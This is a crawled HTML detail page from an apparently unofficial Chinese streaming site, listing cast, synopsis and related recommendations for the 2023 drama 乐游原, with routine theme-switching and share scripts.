

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qibangex.com/detail/171140.html
body_size: 15310
content:
<!DOCTYPE html><html><head><title>乐游原_第40集完结/高清/无删减(大结局)_电视剧全集_国产剧免费在线观看 - 星辰影院</title><meta name="keywords" content="乐游原,乐游原全集,国产剧" /><meta name="description" content="星辰影院国产剧《乐游原》于2023年上映首播，由中国大陆演员许凯,景甜,郑合惠子,高寒,赵嘉敏等主演，星辰电影网提供无删减电视剧乐游原全集高清完整版免费在线观看，大结局剧情已揭晓。《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯 饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜 饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qibangex.com","wapurl":"www.qibangex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/121.html">电影</a></li><li class="active"><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">乐游原 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B4%96%E4%B8%8A%E7%9A%84%E6%B3%A2%E5%A6%9E.html" rel="nofollow"><span class="hot_name">崖上的波妞</span></a></li><li><a href="/search/wd/%E8%8B%B9%E6%9E%9C%E9%9F%A9%E5%9B%BD%E7%89%88.html" rel="nofollow"><span class="hot_name">苹果韩国版</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%81%87%E5%A6%82%E7%88%B1%E6%9C%89%E5%A4%A9%E6%84%8F.html" rel="nofollow"><span class="hot_name">假如爱有天意</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/e7741d91aca93535797aab0fa8237099.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/171140-1-1.html" data-original="https://img.guangsuimage.com/cover/e7741d91aca93535797aab0fa8237099.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第40集完结/大结局</span><span class="pic_vod text_right"><img src="https://www.qibangex.com/img.php?url=https://img.guangsuimage.com/cover/e7741d91aca93535797aab0fa8237099.jpg" alt="乐游原(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">乐游原(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：leyouyuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第40集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>郑伟文</li><li class="data"><span>主演：</span>许凯,景甜,郑合惠子,高寒,赵嘉敏,刘冬沁,曾黎,于波,高曙光,何中华,朱宏嘉,何奉天,蒋恺</li><li class="data"><span>更新时间：</span><em>2024-06-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/171140-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">乐游原https://www.qibangex.com/detail/171140.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '乐游原',bdPic : 'https://img.guangsuimage.com/cover/e7741d91aca93535797aab0fa8237099.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《乐游原》是一部由郑伟文导演执导，许凯,景甜,郑合惠子,高寒,赵嘉敏,刘冬沁,曾黎,于波,高曙光,何中华,朱宏嘉,何奉天,蒋恺等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（第40集完结），手机免费观看高清无删减完整版电视剧全集就上星辰电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯 饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜 饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手相杀相爱，上演了一场江山为聘，双强共赴乐游的浪漫爱情故事。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【吉吉影音】【电影天堂】【西瓜电影】【优酷视频】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="171140" data-score="2"><span class="label">给【<strong>乐游原</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/245761.html" title="秘密列车" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644620811.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245761.html" title="秘密列车">秘密列车</a></p><p class="vodlist_sub">上世纪50年代，由于国内外形势的发展变化，中国自主的核工业计划正在如火如荼地进行当中。在这样的背景下，一列来往于首都北京与西北核基地之间的神</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/245762.html" title="烟花三月" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644621491.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245762.html" title="烟花三月">烟花三月</a></p><p class="vodlist_sub">故事发生在清朝康熙年间，纳兰容若（陈浩民 饰）出生于官宦之家，却偏偏爱上了先帝宠幸的妃子孔四贞（郝蕾 饰），这段感情将注定不会开花结果。经由</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/245763.html" title="少林僧兵" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644622641.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245763.html" title="少林僧兵">少林僧兵</a></p><p class="vodlist_sub">大明嘉靖王朝，倭寇猖獗，严嵩父子把持朝政，不事抗倭。将领戚继光虽有报国之志，但面对困难的局面有些力不从心。在倭寇的杀戮中，少年月空失去了母亲</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/245765.html" title="父亲的战争" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644625571.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245765.html" title="父亲的战争">父亲的战争</a></p><p class="vodlist_sub">20世纪50年代，天下大局已定，然而在西南边陲等偏僻所在，国民党残余势力以及根基深厚的土匪恶霸仍做着最后的殊死抵抗。地形和局势均十分复杂的鄂</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/245766.html" title="特殊争夺" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644627531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245766.html" title="特殊争夺">特殊争夺</a></p><p class="vodlist_sub">抗日战争胜利前夕，一批从海外归国的学子落入了日寇魔掌，将被作为劳工从青岛运往日本。延安的中共高层获悉这一消息后，立即指示地下党组织：要不惜一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/245767.html" title="相伴" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644627991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245767.html" title="相伴">相伴</a></p><p class="vodlist_sub">故事开始于1951年，快书艺人巩天棚（张国立 饰）在师父走上战场英勇牺牲后一直照顾着师母一家人。之后，巩天棚带着师父的儿子严少斌（姚金飞 饰</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/245768.html" title="历史的进程" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644628511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245768.html" title="历史的进程">历史的进程</a></p><p class="vodlist_sub">连奕名饰丁啸天皖南有一个与世无争的小镇，炎流镇。这是一个平原与山地交纵、濒河的小镇。炎流镇因炎流河得名。炎流河流经这里，将这座数百年的小镇一</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/245769.html" title="南下南下" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-29/16644629151.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245769.html" title="南下南下">南下南下</a></p><p class="vodlist_sub">1948年，中国革命取得决定性的胜利，中共人民解放军成功挫败国军在东北、华北等地的统治，寒冷的北方赢来了春天的暖意。我人民解放军再接再厉，挥</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/281948.html" title="御赐小仵作2" data-original="https://img.guangsuimage.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281948.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/281900.html" title="琉璃女坊诡事集" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260115-1/3e3854f242a71304429014a139e10f39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281900.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/281459.html" title="轧戏" data-original="https://img.guangsuimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281459.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280802.html" title="长河落日" data-original="https://img.guangsuimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280802.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/282193.html" title="长蛇娶妻" data-original="https://img.guangsuimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282193.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为白</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/281983.html" title="山塘茶馆" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260116-1/0f0680a698956b7556e0611b572bda59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281983.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/281979.html" title="半醒" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260116-1/4b39562dd2795bad91ce50f9370f4473.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281979.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望饰）以冷酷著称，唯独秘书叶星晚（赵夕汐饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/281899.html" title="这是心动的感觉" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260115-1/9b01a931ea7d69e5f13c1d6312ab586c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281899.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,国产</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/281867.html" title="小尾巴，快跟上！" data-original="https://img.guangsuimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281867.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/281757.html" title="寻雪迷踪" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260113-1/0f7e01431dce83a458512995b472ae97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第19集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281757.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之内</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/281646.html" title="人民的选择" data-original="https://img.guangsuimage.com/cover/09ba4ece60053dac8e123d46564013f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281646.html" title="人民的选择">人民的选择</a></p><p 